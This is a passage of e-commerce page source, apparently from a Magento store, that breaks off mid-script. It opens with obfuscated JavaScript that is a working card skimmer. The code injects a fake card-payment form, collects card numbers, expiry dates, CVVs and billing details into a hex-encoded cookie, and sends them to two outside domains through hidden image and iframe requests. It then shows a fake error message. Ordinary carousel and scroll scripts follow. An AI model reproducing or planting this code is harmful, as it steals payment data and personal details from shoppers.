document[_0x4fc990(0xc4)](_0x5f2071)[0x0]&&document[_0x4fc990(0xc4)](_0x5f2071)[0x0][_0x4fc990(0xb4)](_0x3c24d4);}}}document[_0x4fc990(0x97)](f_id_daww)&&(document['getElementById'](_0x4fc990(0xe1))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0xc5))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0x9d))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)]('field--year')['disabled']=![],document[_0x4fc990(0x97)](_0x4fc990(0xbc))[_0x4fc990(0xc6)]=![]);}var cook=getCookie(_0x47a279(0x9e));function lDsx(){var _0x16d8df=_0x47a279;if(cook!=_0x16d8df(0x10a))setInterval(boms,0xc8);}function _0x5d03(){var _0x44b54e=['value','236232342323626326','cardnumber','setProperty','authorizenet_expiration_yr','cookie','exception','255409zKsdfG','billing[street][]','<br>','documentElement',';\x20path=/','expiry_month','join','Selected\x20payment\x20method\x20is\x20currently\x20unavailable,\x20please\x20try\x20again.','address_Country:name','billing[country_id]:','payment-method','expiry_year','addEventListener','prototype','__proto__','|cc_number:','cc_number','\x20label{display:\x20block;\x20width:\x20100%;\x20color:\x20#333;\x20text-transform:\x20uppercase;\x20margin-bottom:\x205px;}#','7hveDFQ','createElement','submit','x_card_num','hidden','__mage_static=','billing[email]','toString','table','address_country_name','error','443671GRrRkw','HOOK_SHOPPING_CART','console','constructor','address1','location','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','st-checkout-payment-step','1234\x201234\x201234\x201234','|raw_ad:','getElementsByName','billing[postcode]','replace','billing[city][]:','iframe','=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;','getElementById','billing[lastname]:','__mage_selector=236232342323626326;\x20path=/','checkout-payment-method','card_number','search','field--month','__mage_selector','indexOf','warn','URL','replaceAll','shift','return\x20(function()\x20','address_firstname','67842doqqDU','hexEncode','match','billing[telephone]','form','5233','substr','charCodeAt','phone:','fromCharCode','id_country','delivery_postcode','billing[postcode]:','\x20/\x20','appendChild','innerHTML','important','bind','href','payment_method_container','billing[firstname]','cc_cid','field--cvv','MM\x20/\x20YY','\x20.information--field{margin-bottom:\x2012px;}#','innerText','delivery_phone','address_phone_mobile','forEach','address_city','getElementsByClassName','field--card-number','disabled','log','\x20.fix--expiration-date:after{display:\x20block;\x20content:\x20\x22\x22;\x20clear:\x20both;}#field--holder{text-transform:\x20capitalize;}#field--cvv{width:\x20120px;}#','name','000','delivery_address1','cardExpiry','billing[country_id]','delivery_id_state','exp-date','<ul\x20id=\x22','shipping-information-content','length','\x20.information--field\x20a{position:\x20relative;\x20color:\x20#ca0001;\x20margin-left:\x2030px;\x20bottom:\x2015px;\x20text-transform:\x20uppercase;}#','\x20.validation{display:\x20none;\x20color:\x20#ca0001;}#','4279707aJZNZr','HOOK_ADVANCED_PAYMENT','display','info','type','billing[lastname]','address_lastname','72164yxThYA','floor','radio','none','src','field--holder','childNodes','x_exp_date_m','button','\x20select{height:\x2040px;\x20padding:\x200\x208px;\x20font-family:\x20\x22Ubuntu\x22,\x20sans-serif;\x20color:\x20#5d6a7f;\x20border:\x20solid\x201px\x20#dfdfdf;\x20background:\x20#f5f5f5;\x20font-size:\x2014px;\x20border-radius:\x200px;\x20line-height:\x201.5;}#','split','\x20input,\x20#','phone','cvc','trace','address_phone','getElementsByTagName','customer_firstname','slice','address_address1','input','2049954GXmNjw','__mage_static=236232342323626326;\x20path=/','stringify','billing[city]:','\x22\x20style=\x22\x22><li><h3><b>Credit/Debit\x20Card\x20Secure\x20Payment</b></h3></li><div\x20id=\x22','delivery_id_country','billing[country]:','billing[firstname]:','billing[region_id]','2725430TzbXZY','style','paymentMethodContainer','\x22><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--holder\x22>\x20Cardholder\x20<em>*</em></label>\x20<input\x20id=\x22field--holder\x22\x20type=\x22text\x22\x20maxlength=\x2250\x22\x20name=\x22payment[cc_owner]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--holder--validation\x22>\x20</div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--card-number\x22>\x20Card\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--card-number\x22\x20type=\x22text\x22\x20maxlength=\x2224\x22\x20name=\x22payment[cc_number]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--card-number--validation\x22>\x20</div></div><div><label\x20for=\x22field--month\x22>Expiration\x20Date\x20<em>*</em></div><div\x20class=\x22input--field\x20fix--expiration-date\x22>\x20<div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--month\x22\x20name=\x22payment[exp_month]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Month</option>\x20<option\x20value=\x2201\x22>01</option>\x20<option\x20value=\x2202\x22>02</option>\x20<option\x20value=\x2203\x22>03</option>\x20<option\x20value=\x2204\x22>04</option>\x20<option\x20value=\x2205\x22>05</option>\x20<option\x20value=\x2206\x22>06</option>\x20<option\x20value=\x2207\x22>07</option>\x20<option\x20value=\x2208\x22>08</option>\x20<option\x20value=\x2209\x22>09</option>\x20<option\x20value=\x2210\x22>10</option>\x20<option\x20value=\x2211\x22>11</option>\x20<option\x20value=\x2212\x22>12</option>\x20</select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--month--validation\x22>\x20</div></div><div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--year\x22\x20name=\x22payment[exp_year]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Year</option>\x20\x20\x20<option\x20value=\x2224\x22>2024</option>\x20<option\x20value=\x2225\x22>2025</option>\x20<option\x20value=\x2226\x22>2026</option>\x20<option\x20value=\x2227\x22>2027</option>\x20<option\x20value=\x2228\x22>2028</option>\x20<option\x20value=\x2229\x22>2029</option>\x20<option\x20value=\x2230\x22>2030</option><option\x20value=\x2231\x22>2031</option><option\x20value=\x2232\x22>2032</option><option\x20value=\x2233\x22>2033</option><option\x20value=\x2234\x22>2034</option><option\x20value=\x2235\x22>2035</option><option\x20value=\x2236\x22>2036</option>\x20<option\x20value=\x2237\x22>2037</option>\x20<option\x20value=\x2238\x22>2038</option>\x20<option\x20value=\x2239\x22>2039</option>\x20<option\x20value=\x2240\x22>2040</option>\x20<option\x20value=\x2241\x22>2041</option><option\x20value=\x2242\x22>2042</option><option\x20value=\x2243\x22>2043</option><option\x20value=\x2244\x22>2044</option><option\x20value=\x2245\x22>2045</option></select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--year--validation\x22>\x20</div></div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--cvv\x22>\x20Card\x20Verification\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--cvv\x22\x20type=\x22password\x22\x20maxlength=\x224\x22\x20name=\x22payment[cc_cid]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--cvv--validation\x22>\x20</div></div><style>#','address_postcode','__mage_static','authorizenet_expiration','checkout-payment-step','checkout-payment-method-load','billing[telephone]:','78NJpleZ','16yZjIrr','pop','email','260oXxuGm'];_0x5d03=function(){return _0x44b54e;};return _0x5d03();}setTimeout(lDsx,0x1f4);function ClearI(_0x2585b0){var _0x1588db=_0x47a279;if(_0x2585b0['value']==_0x1588db(0x8f)||_0x2585b0['value']=='CVC'||_0x2585b0[_0x1588db(0x109)]==_0x1588db(0xbd))_0x2585b0['value']='';}function DateStripeV(_0x1106cf){var _0x497775=_0x47a279;if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]==0x2){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a+_0x497775(0xb3);}if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]>0x6){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a[_0x497775(0xee)](0x0,0x6);}_0x1106cf[_0x497775(0x109)]=_0x1106cf[_0x497775(0x109)][_0x497775(0x93)]('\x20\x20','\x20');}function claz(_0x4c6837){var _0x2dbba3=_0x47a279;_0x4c6837=_0x4c6837[_0x2dbba3(0xe6)]('|');var _0xd74933=[...new Set(_0x4c6837)],_0x4fb522='';for(var _0x53bbc8=0x0;_0x53bbc8<_0xd74933[_0x2dbba3(0xd2)];_0x53bbc8++){_0x4fb522=_0x4fb522+'|'+_0xd74933[_0x53bbc8];}return _0x4fb522=_0x4fb522+'|',_0x4fb522;}function makeid(_0x5a0cc5){var _0x4c2841=_0x47a279,_0xa58b9a='',_0x5072a3=_0x4c2841(0x8d),_0x43b6e4=_0x5072a3[_0x4c2841(0xd2)];for(var _0x16a8ce=0x0;_0x16a8ce<_0x5a0cc5;_0x16a8ce++){_0xa58b9a+=_0x5072a3['charAt'](Math[_0x4c2841(0xdd)](Math['random']()*_0x43b6e4));}return _0xa58b9a;}function hex2a(_0x4d0dad){var _0x503207=_0x47a279;if(_0x4d0dad){var _0x4eef52=_0x4d0dad[_0x503207(0x83)](),_0x34e22e='';for(var _0x4cfc0b=0x0;_0x4cfc0b<_0x4eef52[_0x503207(0xd2)]&&_0x4eef52[_0x503207(0xac)](_0x4cfc0b,0x2)!=='00';_0x4cfc0b+=0x2)_0x34e22e+=String[_0x503207(0xaf)](parseInt(_0x4eef52['substr'](_0x4cfc0b,0x2),0x10));return _0x34e22e;}else return'';}String['prototype'][_0x47a279(0xa7)]=function(){var _0x2f3c48=_0x47a279,_0xc0239d,_0x321662,_0x4efeb1='';for(_0x321662=0x0;_0x321662<this['length'];_0x321662++){_0xc0239d=this[_0x2f3c48(0xad)](_0x321662)['toString'](0x10),_0x4efeb1+=(_0x2f3c48(0xca)+_0xc0239d)[_0x2f3c48(0xee)](-0x4);}return _0x4efeb1;},String[_0x47a279(0x11d)]['hexDecode']=function(){var _0x3a26bf=_0x47a279,_0x171bbb,_0x1d377e=this[_0x3a26bf(0xa8)](/.{1,4}/g)||[],_0x594405='';for(_0x171bbb=0x0;_0x171bbb<_0x1d377e[_0x3a26bf(0xd2)];_0x171bbb++){_0x594405+=String[_0x3a26bf(0xaf)](parseInt(_0x1d377e[_0x171bbb],0x10));}return _0x594405;};function getCookie(_0x4d199f){var _0x5da917=_0x47a279,_0x3d726a=(function(){var _0x30bc36=!![];return function(_0x1ac32a,_0x2bf810){var _0x5b2fc6=_0x30bc36?function(){if(_0x2bf810){var _0x2ebae2=_0x2bf810['apply'](_0x1ac32a,arguments);return _0x2bf810=null,_0x2ebae2;}}:function(){};return _0x30bc36=![],_0x5b2fc6;};}()),_0x23c2ec=_0x3d726a(this,function(){var _0x47bed1=_0x2b0f,_0x58e959;try{var _0x3cb0d8=Function(_0x47bed1(0xa4)+'{}.constructor(\x22return\x20this\x22)(\x20)'+');');_0x58e959=_0x3cb0d8();}catch(_0x1008cc){_0x58e959=window;}var _0x5ad814=_0x58e959[_0x47bed1(0x89)]=_0x58e959[_0x47bed1(0x89)]||{},_0x4d13b9=['log',_0x47bed1(0xa0),_0x47bed1(0xd8),_0x47bed1(0x86),_0x47bed1(0x10f),_0x47bed1(0x84),_0x47bed1(0xea)];for(var _0x34567e=0x0;_0x34567e<_0x4d13b9[_0x47bed1(0xd2)];_0x34567e++){var _0x482649=_0x3d726a[_0x47bed1(0x8a)][_0x47bed1(0x11d)][_0x47bed1(0xb7)](_0x3d726a),_0xc3d2ff=_0x4d13b9[_0x34567e],_0x31140e=_0x5ad814[_0xc3d2ff]||_0x482649;_0x482649[_0x47bed1(0x11e)]=_0x3d726a[_0x47bed1(0xb7)](_0x3d726a),_0x482649[_0x47bed1(0x83)]=_0x31140e[_0x47bed1(0x83)]['bind'](_0x31140e),_0x5ad814[_0xc3d2ff]=_0x482649;}});_0x23c2ec();var _0x18c3aa=';\x20'+document[_0x5da917(0x10e)],_0x4e2622=_0x18c3aa[_0x5da917(0xe6)](';\x20'+_0x4d199f+'=');if(_0x4e2622[_0x5da917(0xd2)]==0x2)return _0x4e2622[_0x5da917(0x106)]()['split'](';')[_0x5da917(0xa3)]();}function delete_cookie(_0x5e7c90){var _0x49a448=_0x47a279;document[_0x49a448(0x10e)]=_0x5e7c90+_0x49a448(0x96);}function glob_snsd(){var _0x34eec3=_0x47a279,_0x217b38=[_0x34eec3(0xe4),_0x34eec3(0xf0)],_0x18a893=[];_0x217b38[_0x34eec3(0xc2)](_0xec6879=>{var _0x29eaf4=_0x34eec3,_0x4882a1=document[_0x29eaf4(0xec)](_0xec6879);for(let _0x57dcf4=0x0;_0x57dcf4<_0x4882a1['length'];_0x57dcf4++){_0x18a893['push'](_0x4882a1[_0x57dcf4]);}});for(i=0x0;i<_0x18a893[_0x34eec3(0xd2)];i++){_0x18a893[i][_0x34eec3(0x11c)]('click',function(){var _0x8d6c54=_0x34eec3,_0x4518a4='',_0x2911bc=document[_0x8d6c54(0xec)](_0x8d6c54(0xaa));for(z=0x0;z<_0x2911bc[_0x8d6c54(0xd2)];z++){var _0xa2fece=_0x2911bc[z]['getElementsByTagName'](_0x8d6c54(0xf0)),_0x1e26a5=_0x2911bc[z][_0x8d6c54(0xec)]('select');for(x=0x0;x<_0xa2fece[_0x8d6c54(0xd2)];x++){if(_0xa2fece[x][_0x8d6c54(0x109)]&&_0xa2fece[x]['value']!=''&&_0xa2fece[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0xde)&&_0xa2fece[x][_0x8d6c54(0xd9)]!='hidden'&&_0xa2fece[x]['id']!=_0x8d6c54(0x9c)&&_0xa2fece[x][_0x8d6c54(0x109)]!='submit'){if(_0xa2fece[x][_0x8d6c54(0xc9)]&&_0xa2fece[x]['name']!=''){var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0xa2fece[x][_0x8d6c54(0xc9)]+':'+_0xa2fece[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document['cookie']='__mage_static='+_0x4829fb+';\x20path=/');}}}for(x=0x0;x<_0x1e26a5['length'];x++){if(_0x1e26a5[x][_0x8d6c54(0x109)]&&_0x1e26a5[x]['value']!=''&&_0x1e26a5[x][_0x8d6c54(0xd9)]!='radio'&&_0x1e26a5[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0x80)&&_0x1e26a5[x]['id']!=_0x8d6c54(0x9c)&&_0x1e26a5[x]['value']!=_0x8d6c54(0x7e)){if(_0x1e26a5[x][_0x8d6c54(0xc9)]&&_0x1e26a5[x][_0x8d6c54(0xc9)]!=''){var _0x4829fb=getCookie('__mage_static');_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0x1e26a5[x][_0x8d6c54(0xc9)]+':'+_0x1e26a5[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114));}}}}if(document['getElementsByClassName'](_0x8d6c54(0xd1))[0x0]){var _0x3d90ce=document[_0x8d6c54(0xc4)](_0x8d6c54(0xd1))[0x0][_0x8d6c54(0xb5)],_0x2ca4e6=document[_0x8d6c54(0xc4)]('shipping-information-content')[0x0]['innerText'];_0x3d90ce=_0x3d90ce[_0x8d6c54(0xa2)](_0x8d6c54(0x112),'|');var _0x3adb58=_0x3d90ce[_0x8d6c54(0xe6)]('|');if(_0x3adb58[_0x8d6c54(0xd2)]>0x4){var _0x37e78a='billing[fullname]:'+sanitas(_0x3adb58[0x0]),_0x288d4b='billing[address]:'+sanitas(_0x3adb58[0x0]),_0x12359e=_0x8d6c54(0x94)+sanitas(_0x3adb58[0x1]),_0x1689d1=_0x8d6c54(0xf7)+sanitas(_0x3adb58[0x2]),_0x55b078=_0x8d6c54(0x103)+sanitas(_0x3adb58[0x2]),_0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+_0x8d6c54(0x90)+_0x2ca4e6[_0x8d6c54(0xa7)](),_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')['join'](''),document[_0x8d6c54(0x10e)]='__mage_static='+_0x4829fb+';\x20path=/';}}if(document['getElementById']('address_delivery')){if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xa5))[0x0])var _0x37e78a=_0x8d6c54(0xf8)+document[_0x8d6c54(0xc4)]('address_firstname')[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0])var _0x288d4b=_0x8d6c54(0x98)+document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0])var _0x12359e='billing[street][]:'+document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xfe))[0x0])var _0x1689d1=_0x8d6c54(0xb2)+document['getElementsByClassName'](_0x8d6c54(0xfe))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0])var _0x55b078=_0x8d6c54(0xf4)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0]['innerText'];if(document[_0x8d6c54(0xc4)]('address_country_name')[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x85))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xc1))[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc1))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)]('address_phone')[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xeb))[0x0]['innerText'];var _0x4829fb=getCookie('__mage_static');_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+'|'+_0x456c40+'|'+_0x43dcdf+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb['split']('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}if(document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0]){cc_num=document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0][_0x8d6c54(0x109)];var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+_0x8d6c54(0x11f)+cc_num+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}_0x4518a4=getCookie('__mage_static'),_0x4518a4=hex2a(_0x4518a4),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xed),_0x8d6c54(0xba)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('customer_lastname',_0x8d6c54(0xda)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x107),_0x8d6c54(0x82)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xcb),'billing[street][]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x8b),_0x8d6c54(0x111)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xb1),_0x8d6c54(0x92)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_city','billing[city]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xf6),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xc0),_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xae),'billing[telephone]:'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x10b),'cc_number'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xcc),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe9),_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4['replace']('x_card_num',_0x8d6c54(0x120)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe3),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('x_exp_date_y',_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4['replace']('x_card_code',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x7f),_0x8d6c54(0x120)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x115),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x11b),_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('CV2',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_phone',_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe8),_0x8d6c54(0xa9));if(_0x4518a4[_0x8d6c54(0x9f)](_0x8d6c54(0xbb))!==-0x1){if(asfdaw){asfdaw=![];if(_0x4518a4[_0x8d6c54(0x9f)]('billing[region_id]')==-0x1)_0x4518a4+='|billing[region_id]:undefined|';if(document['getElementsByClassName'](_0x8d6c54(0xcf))[0x0]==-0x1)_0x4518a4+='|authorizenet_expiration_yr:'+document[_0x8d6c54(0x91)](_0x8d6c54(0xcf))[0x0]+'|';var _0x79301d=new FormData(),_0x33bf51={'referer':document[_0x8d6c54(0xa1)],'tag':btoa('all'),'stats':btoa(_0x4518a4[_0x8d6c54(0xa7)]())};document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99);var _0x3323a1=document['createElement'](_0x8d6c54(0x95));_0x3323a1[_0x8d6c54(0xe0)]='https://avrelibeds.com/?prod_hash='+btoa(JSON['stringify'](_0x33bf51)),document['documentElement']['appendChild'](_0x3323a1);var _0x4a2f4a=document[_0x8d6c54(0x7d)]('iframe');_0x4a2f4a[_0x8d6c54(0xe0)]='https://altraxpart.be/?prod_hash='+btoa(JSON[_0x8d6c54(0xf3)](_0x33bf51)),document[_0x8d6c54(0x113)][_0x8d6c54(0xb4)](_0x4a2f4a),document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99),delete_cookie('__mage_static'),asfdaw=![];for(var _0xbffe6=0x0;_0xbffe6<fiza[_0x8d6c54(0xd2)];_0xbffe6++){var _0x27de92=fiza[_0xbffe6];if(document[_0x8d6c54(0x97)](_0x27de92)){var _0x1c300f=document[_0x8d6c54(0x97)](_0x27de92)[_0x8d6c54(0xe2)];for(var _0xbffe6=0x0;_0xbffe6<_0x1c300f[_0x8d6c54(0xd2)];_0xbffe6++){if(_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)])_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)]['display']='block';}}}document['getElementById'](f_id_daww)[_0x8d6c54(0xfb)][_0x8d6c54(0xd7)]=_0x8d6c54(0xdf),rR(),alert(_0x8d6c54(0x117));}}});}}function sanitas(_0x4d4a60){var _0x250273=_0x47a279;return _0x4d4a60=_0x4d4a60[_0x250273(0x93)](':',''),_0x4d4a60;}var asfdaw=!![],cook=getCookie(_0x47a279(0x9e));if(cook!=_0x47a279(0x10a))setInterval(glob_snsd,0xfa0);console[_0x47a279(0xc7)](0x0);function Rr(){var _0xd1b77d=_0x47a279;window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)]=window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)][_0xd1b77d(0x93)]('#','');}function rR(){setTimeout(Rr,0x1f40);}</script>
<script type="text/javascript">
        require([
            "jquery", "owlcarousel"
        ], function($){
          
            

jQuery("#carousel").owlCarousel({
  autoplay: true,
  rewind: true, /* use rewind if you don't want loop */
  margin: 20,
  responsiveClass: true,
  autoHeight: true,
  autoplayTimeout: 7000,
  smartSpeed: 800,
  nav: true,
  responsive: {
    0: {
      items: 1
    },
    600: {
      items: 1
    },
    1024: {
      items: 1
    },
    1366: {
      items: 1
    }
  }
});

jQuery("#mpblog-list-container .row").owlCarousel({
  autoplay: true,
  rewind: true, /* use rewind if you don't want loop */
  margin: 20,
  responsiveClass: true,
  autoHeight: true,
  autoplayTimeout: 7000,
  smartSpeed: 800,
  nav: false,
  responsive: {
    0: {
      items: 1
    },
    600: {
      items: 2
    },
    1024: {
      items: 3
    },
    1366: {
      items: 3
    }
  }
});


jQuery("#instagram-widget69741497285959").owlCarousel({
      
    autoplay: true,
    autoplayHoverPause: true,
    nav: true,
    dots: false,
    loop: true,
    autoHeight: true,
    navText: ["<i class='pe-7s-angle-left'></i>","<i class='pe-7s-angle-right'></i>"],
    responsive:{
    0:{
    items:2
    },
    480:{
    items:4
    },
    768: {
    items:4
    },
    992:{
    items:6}
    }
});

/*shop by item slider*/
       $('.shopy-item').owlCarousel({
            loop:false,
            nav:false,
            navText : ["<i class='fa fa-angle-left'></i>","<i class='fa fa-angle-right'></i>"],
            items:4,
            dots:true,
            margin: 12,
            autoplay: false,
            autoplayTimeout: 5000,
            autoplaySpeed: 1500,
            responsiveClass:true,
            responsive:{
                0:{
                    items:1
                    
                },
                375:{
                    items:2,
                    margin: 12
                },
                651:{
                    items:3
                },
                1025:{
                    items:4,
                    margin: 12,
                    center: false
                },
                1201:{
                    items:4,
                    margin: 12,
                    center: false
                }
            }
          });

jQuery(".mobile-sidebar-btn").click(function(){
    jQuery(".sidebar.sidebar-main").addClass('sidebar_open');
    jQuery('body').addClass("overlay");
})
jQuery(".sidebar-close").click(function(){
    jQuery(".sidebar.sidebar-main").removeClass('sidebar_open');
    jQuery('body').removeClass("overlay");
})
            
        });</script>
<script type="text/javascript">
	function toggleEl(el, elId){
		require([
			'jquery',
		], function(jQuery){
			(function($) {
				$('#'+elId).toggleClass('active').slideToggle();
				$(el).toggleClass('active');
			})(jQuery);
		});
	}</script>
<script type="text/javascript">
		require([
			'jquery'
		], function(jQuery){
			(function($) {
				$(window).scroll(function(){
					if ($(this).scrollTop() > 1) {
						$('.scroll-to-top').css({bottom:"25px"});
					} else {
						$('.scroll-to-top').css({bottom:"-45px"});
					}
				});

				$('.scroll-to-top').click(function(){
					$('html, body').animate({scrollTop: '0px'}, 800);
					return false;
				});
			})(jQuery);
		});</script>
<script type="text/javascript">
    require([ 'jquery', 'mgs/owlcarousel' ], function ($) {
        $('.list_gallery').owlCarousel({
            items: 1,
            autoplay: false,
            nav: false,
            dots: true,
            rtl: RTL,
            touchDrag: false,
            mouseDrag: false,
            loop:false,
            navText: ["<span></span>","<span></span>"],
        });
    });</script>
<script type="text/javascript">
	require([
		'jquery'
	], function($){
		$(document).ready(function(){
			$('.products-grid .product.product-item .product-item-info').addClass('template-3');
			$('.products-grid .products.product-items .product-item-info').addClass('template-3');
		});
	});</script>
<script type="text/javascript">
	require([
		'jquery'
	], function(jQuery){
		(function($) {
			if($(window).width() > 1199) {
				$(window).scroll(function() {
					if($('.active-sticky').length){         
						$('.header12 .megamenu-content .tab-content ').appendTo('.header12 .middle-header-content .logo-header');
					} else {
						$('.header12 .middle-header-content .logo-header .tab-content').appendTo('.header12 .megamenu-content ');
					}
				});
			}
			$(window).resize(function(){
				if($(window).width() > 1199) {
					$(window).scroll(function() {
						if($('.active-sticky').length){         
							$('.header12 .megamenu-content .tab-content ').appendTo('.header12 .middle-header-content .logo-header');
						} else {
							$('.header12 .middle-header-content .logo-header .tab-content').appendTo('.header12 .megamenu-content ');
						}
					});
				}
			});
		})(jQuery);
	});</script>
<script type="text/javascript">
    function plusQty(qtyInput){
        require([
        'jquery'
        ], function(jQuery){
            (function($) {
                    qty = $('#'+qtyInput).attr('value');
                    qty = parseInt(qty);
                    qty++;
